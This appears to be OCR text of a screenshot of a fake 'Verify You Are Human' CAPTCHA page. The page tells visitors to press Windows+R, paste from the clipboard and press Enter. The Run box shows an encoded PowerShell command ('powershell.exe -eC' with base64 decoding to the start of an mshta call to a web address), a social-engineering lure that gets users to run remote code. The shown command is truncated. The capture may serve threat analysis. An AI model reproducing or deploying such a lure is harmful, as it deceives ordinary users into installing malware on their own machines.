 Verify You Are Human
https://human-check.b-cdn.net/verify-captcha-v7.html
80%
Verify You Are Human
Please verify that you are a human to continue.
I'm not a robot
Verification
Steps
1. Press Windows
Button "" + R
2. Press CTRL + V
3. Press Enter
Run
Type the name of a program, folder, document, or Internet
resource, and Windows will open it for you.
Open:
powershell.exe -eC bQBzAGgAdABhACAAIgBoAHQAdA
OK
Cancel
Browse...